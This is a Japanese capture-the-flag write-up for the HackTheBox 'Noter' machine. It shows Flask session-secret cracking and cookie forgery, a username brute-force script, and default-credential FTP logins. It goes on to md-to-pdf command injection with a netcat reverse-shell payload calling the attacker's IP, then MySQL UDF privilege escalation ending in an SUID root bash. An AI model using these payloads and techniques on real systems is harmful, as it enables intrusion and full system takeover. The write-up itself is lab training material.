【HackTheBox】Noter Writeup

Enumeration
nmap
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c653c62ae92890504d0c8d6488e0084d (RSA)
| 256 5f12585f497df36cbd9b2549ba09cc43 (ECDSA)
|_ 256 f16b0016f788ab00ce96afa67eb5a839 (ED25519)
5000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-title: Noter
|_http-server-header: Werkzeug/2.0.2 Python/3.8.10
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
ftpはanonymousログインができないみたいです。port 5000はpythonのウェブアプリケーションがありました。
Website Enumeration
ポート5000のアプリケーションをみてみます。

test:pwでユーザー登録してログインします。

ノートの作成、編集、削除ができます。

VIP登録はメンテナンス中です。

ログインのSQLiを試す
SQLiできなさそうでした。
sqlmap -u "http://10.10.11.160:5000/login" -data "username=test&password=pw" --level 5 --risk 3 --batch
URLから別ノートにアクセスしてみる
作ったノートをアクセスした時のurlが/note/3だったので、この数字を変えると別のノート見れるかも?と思いましたが、/notesにリダイレクトされました。

権限の問題で見れないだけで、/note/1と/note/2はたぶん存在しています。内容が気になるので、見る方法を探したいと思います。
burpでリクエストをみてみる
/notes/2/にアクセスした時のリクエストがこんな感じです。

CookieのJWTっぽい値が気になります。JWT decoderに入れてみます。

有効なJWTではなかったですが、{"logged_in": true, "username": "test"}という値が入ってることがわかりました。usernameを変えると別ユーザーが作ったノードが見れるかもしれないので、cookieの値を生成する方法を探します。
Flask Cookie Forging
Werkzeug cookie sessionで検索したらflaskに関するページが結構出てきました。また、flaskのデフォルトポートも5000なので、フレームワークはflaskっぽいですね。
さっきの値をflask session cookie decoderに入れてみるとdecodeされました。

値がflask session cookieだとわかったので、flask cookie sign toolで検索してみます。flask-unsignというflask session cookieをsign、decodeできるツールがありました。signする時に使うsecretのbrute forceまでできるみたいです。使いやすそうなので試します。(https://github.com/Paradoxis/Flask-Unsign)
- brute force secret
┌──(kali㉿kali)-[~]
└─$ flask-unsign --wordlist /usr/share/wordlists/rockyou.txt --unsign --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoidGVzdCJ9.ZI6ogA.LgfnAnR6c1G20ovBF5ocw5sfo8E' --no-literal-eval
[*] Session decodes to: {'logged_in': True, 'username': 'test'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 17024 attempts
b'secret123'
secretの値がわかりました、これで任意の値でクッキーが作れます。
- sign token
┌──(kali㉿kali)-[~/linpeas]
└─$ flask-unsign --sign --cookie "{'logged_in': True, 'username':'anotheruser'}" --secret 'secret123'
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5vdGhlcnVzZXIifQ.ZI69Aw.W2iWLB60_XIQ7uYkRRCrZdoF0TI
もう一人のユーザー(anotheruser:pw1)を登録してノートを作りました。最初作ったtestユーザーでログインして、このクッキーの値でanotheruserのノートが見れるかどうかを見てみます。

anotheruserのノートが表示されました。usernameが分かれば任意のユーザーのノートが見れることが確認できました。
Username Brute Force
既存のユーザーを探します。それっぽいusernameでやってみましたが(admin、noter、vipなど)、どれもダメでした。他の方法が思いつかないのでbrute forceでいきます。
やりたいことはこんな感じです。
存在しているユーザーのクッキーを生成して、/notesにアクセスすると200が返ってきます。
└─$ flask-unsign --sign --cookie "{'logged_in': True, 'username':'anotheruser'}" --secret 'secret123'
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5vdGhlcnVzZXIifQ.ZI7AZA.pgja3EstTJ-fcUjclswDxMimgok
┌──(kali㉿kali)-[~]
└─$ curl http://10.10.11.160:5000/notes --cookie "session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5vdGhlcnVzZXIifQ.ZI7AZA.pgja3EstTJ-fcUjclswDxMimgok" -s -o /dev/null -w "%{http_code}"
200
存在していないユーザーだと302が返ってきます。このレスポンスコードの違いで本当に存在しているusernameを特定できるはずです。
┌──(kali㉿kali)-[~]
└─$ flask-unsign --sign --cookie "{'logged_in': True, 'username':'unexist'}" --secret 'secret123'
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoidW5leGlzdCJ9.ZI7A9g.7oFTx2g1UbGke4nZoKCCXchKu-g
┌──(kali㉿kali)-[~]
└─$ curl http://10.10.11.160:5000/notes --cookie "session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoidW5leGlzdCJ9.ZI7A9g.7oFTx2g1UbGke4nZoKCCXchKu-g" -s -o /dev/null -w "%{http_code}"
302
このスクリプトでbrute forceします。flask-unsignのソースコードを参考にして書きました。
from itsdangerous import URLSafeTimedSerializer, TimestampSigner
from flask.json.tag import TaggedJSONSerializer
import hashlib
import requests
from tqdm import tqdm
serializer = URLSafeTimedSerializer(
secret_key="secret123",
salt='cookie-session',
serializer=TaggedJSONSerializer(),
signer=TimestampSigner,
signer_kwargs={'key_derivation': 'hmac','digest_method': hashlib.sha1})
session = requests.session()
with open('/usr/share/seclists/Usernames/Names/names.txt', 'r') as file:
for line in tqdm(file):
name = line.strip()
signed_value = serializer.dumps({"logged_in": True, "username": name})
headers = {"Cookie": f'session={signed_value}'}
response = session.get("http://10.10.11.160:5000/notes", headers=headers, allow_redirects=False)
if response.status_code == 200:
print(f"{name} is a valid user!!!!!")
print("finished")
実行したらblueというユーザーが発見できました。
┌──(kali㉿kali)-[~/noter]
└─$ python3 find_user.py
1207it [06:46, 2.50it/s]blue is a valid user!!!!!
※最初はこんなshell scriptでcookieの値を生成してましたが、実行が予想以上に遅かったので上のスクリプトに切り替えました。
#!/bin/bash
username_file="/usr/share/seclists/Usernames/Names/names.txt"
output_file="./output.txt"
flask_unsign_command="flask-unsign --sign --cookie"
> "$output_file"
num_processes=3
cat "$username_file" | xargs -P "$num_processes" -I {} sh -c "$flask_unsign_command \"{'logged_in': True, 'username': '{}'}\" --secret 'secret123'" >> "$output_file"
echo "Processing complete."
FTP Login as blue
blueのノートを見てみます。
flask-unsign --sign --cookie "{'logged_in': True, 'username':'blue'}" --secret 'secret123'

一つ目ftp_adminが書いたノートでした。VIP会員の初期パスワードの通知っぽいです。

二つ目はblueのノードです。まだ初期パスワードを変更していないみたいです。

dashboardも見てみたら、最初になかったimport/export機能もありました(VIPだから?)。

blue:blue@Noter!でftpにログインします。
┌──(kali㉿kali)-[~/noter]
└─$ ftp 10.10.11.160
Connected to 10.10.11.160.
220 (vsFTPd 3.0.3)
Name (10.10.11.160:kali): blue
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||28828|)
150 Here comes the directory listing.
drwxr-xr-x 2 1002 1002 4096 May 02 2022 files
-rw-r--r-- 1 1002 1002 12569 Dec 24 2021 policy.pdf
policy.pdfをみてみます。パスワードのルールです。

デフォルトのパスワードはusername@site_name!になっていることがわかりました。
FTP Login as ftp_admin
ftp_admin:ftp_admin@Noter!でftpにログインしてみます。
ftp> ls
229 Entering Extended Passive Mode (|||41108|)
150 Here comes the directory listing.
-rw-r--r-- 1 1003 1003 25559 Nov 01 2021 app_backup_1635803546.zip
-rw-r--r-- 1 1003 1003 26298 Dec 01 2021 app_backup_1638395546.zip
zipファイルがありました。ダウンロードしてみたらウェブサイトのソースコードでした。
Shell as svc
App Source Code Analysis
ソースコードを見ていきます。
MySQL Credentials
app_backup_1638395546のapp.pyにMySQLのログイン情報がありました。メモ取っておきます。
# Config MySQL
app.config['MYSQL_HOST'] = 'localhost'
app.config['MYSQL_USER'] = 'root'
app.config['MYSQL_PASSWORD'] = 'Nildogg36'
app.config['MYSQL_DB'] = 'app'
app.config['MYSQL_CURSORCLASS'] = 'DictCursor'
Possible Command Injection Point
app_backup_1635803546の/export_note_remoterouteの中にインジェクションできそうなところがありました。
# Export remote
@app.route('/export_note_remote', methods=['POST'])
@is_logged_in
def export_note_remote():
if check_VIP(session['username']):
try:
url = request.form['url']
status, error = parse_url(url)
if (status is True) and (error is None):
try:
r = pyrequest.get(url,allow_redirects=True)
rand_int = random.randint(1,10000)
command = f"node misc/md-to-pdf.js $'{r.text.strip()}' {rand_int}"
subprocess.run(command, shell=True, executable="/bin/bash")
if os.path.isfile(attachment_dir + f'{str(rand_int)}.pdf'):
return send_file(attachment_dir + f'{str(rand_int)}.pdf', as_attachment=True)
else:
return render_template('export_note.html', error="Error occured while exporting the !")
リクエストから取ってきた文字列をf"node misc/md-to-pdf.js $'{r.text.strip()}' {rand_int}"に入れてsubprocess.run()で実行しています。ここにreverse shellのpayloadを渡したいですね。
md-to-pdf.jsも見てみます。
const { mdToPdf } = require('md-to-pdf');
(async () => {
await mdToPdf({ content: process.argv[2] }, { dest: './misc/attachments/' + process.argv[3] + '.pdf'});
})();
md-to-pdfのexploitを調べると使えそうがものがありました。やってみます。(https://security.snyk.io/vuln/SNYK-JS-MDTOPDF-1657880)
md-to-pdf Exploit
Testing RCE
txtファイルをエクスポートしようとするとエラーが出ました。mdしかダメみたいです。

これでRCEをテストしてみます。
---js\n((require("child_process")).execSync("nc 10.10.14.6 9001"))\n---RCE
リクエストの中のtest.txtをtest.mdに変えてもう一度送ると、listenerの方に届きました。
┌──(kali㉿kali)-[~/noter]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.160] 55502
Reverse Shell & User Flag
RCEが確認できたので、payloadをreverse shellに変えます。
---js\n((require("child_process")).execSync("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 9001 >/tmp/f"))\n---RCE
シェルが取れました。ユーザーはsvcです。
┌──(kali㉿kali)-[~/noter]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.160] 55150
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
svc@noter:~/app/web$ ls /home
ls /home
svc
svc@noter:~/app/web$ cat /home/svc/user.txt
userフラグが取れました!
Shell as Root
Enumeration
ソースコードにあったcredentialが多分権限昇格に使えるヒントなので、mysql関連の情報を中心に見ていきます。
もしmysqlの実行者がrootなら、user defined function (UDF)で権限昇格できると思うので、確認します。psをみてみます。
svc@noter:~$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
svc 1213 0.0 1.2 618856 49460 ? Ssl 06:49 0:01 PM2 v5.2.0: G
svc 1263 0.0 1.1 206300 45060 ? Ssl 06:49 0:02 /usr/bin/pyth
svc 2370 0.0 1.4 600992 58540 ? Sl 06:57 0:00 node misc/md-
svc 2377 0.0 0.0 2608 608 ? S 06:57 0:00 /bin/sh -c rm
10.10.14.5
svc 2441 0.0 0.2 15864 9756 ? S 06:57 0:00 python3 -c im
svc 2442 0.0 0.1 8196 5060 pts/0 Ss 06:57 0:00 /bin/bash
svc 27616 0.0 0.0 8892 3324 pts/0 R+ 08:22 0:00 ps aux
hidepid=2なので、自分のプロセスしか見れないです。
svc@noter:~$ mount | grep '/proc'
proc on /proc type proc (rw,relatime,hidepid=2)
systemd-1 on /proc/sys/fs/binfmt_misc type autofs (rw,relatime,fd=28,pgrp=1,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=17789)
binfmt_misc on /proc/sys/fs/binfmt_misc type binfmt_misc (rw,nosuid,nodev,noexec,relatime)
linpeas実行してみます。mysqlの実行者はrootでした。
╔══════════╣ MySQL version
mysql Ver 15.1 Distrib 10.3.32-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
MySQL user: root
╔══════════╣ Searching mysql credentials and exec
From '/etc/mysql/mariadb.conf.d/50-server.cnf' Mysql user: user = root
Found readable /etc/mysql/my.cnf
ではhacktricksの手順通りUDFでexploitしていきます。(https://book.hacktricks.xyz/network-services-pentesting/pentesting-mysql#privilege-escalation)
MySQL Exploit
このexploitを使います。(https://www.exploit-db.com/exploits/1518)
コードをターゲットに移してコンパイルします。
wget http://10.10.14.5:8000/raptor_udf2.c
gcc -g -c raptor_udf2.c
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
rootでmysqlを操作します。pluginのパスとsecure_file_privの設定を確認した後、raptor_udf2.soでUDFを作成します。
svc@noter:~$ mysql -u root -pNildogg36
MariaDB [(none)]> use mysql
use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mysql]> show variables like '%plugin%';
show variables like '%plugin%';
+-----------------+---------------------------------------------+
| Variable_name | Value |
+-----------------+---------------------------------------------+
| plugin_dir | /usr/lib/x86_64-linux-gnu/mariadb19/plugin/ |
| plugin_maturity | gamma |
+-----------------+---------------------------------------------+
2 rows in set (0.002 sec)
MariaDB [mysql]> show variables like '%secure_file_priv%';
show variables like '%secure_file_priv%';
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_file_priv | |
+------------------+-------+
1 row in set (0.003 sec)
MariaDB [mysql]> create table foo(line blob);
MariaDB [mysql]> insert into foo values(load_file('/home/svc/raptor_udf2.so'));
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
MariaDB [mysql]> select * from mysql.func;
select * from mysql.func;
+-----------+-----+----------------+----------+
| name | ret | dl | type |
+-----------+-----+----------------+----------+
| do_system | 2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.001 sec)
これでdo_systemで任意のコマンドが実行可能になりました。bashにSUIDを付けたいと思います。
MariaDB [mysql]> select do_system('chmod u+s /bin/bash');
select do_system('chmod u+s /bin/bash');
+----------------------------------+
| do_system('chmod u+s /bin/bash') |
+----------------------------------+
| 0 |
+----------------------------------+
1 row in set (0.002 sec)
Root Shell & Root Flag
これでroot shellが取れました!
svc@noter:~$ bash -p
bash -p
bash-5.0# whoami
whoami
root
bash-5.0# cat /root/root.txt
Memo
usernameのbrute forceが一番時間かかりました、、
Discussion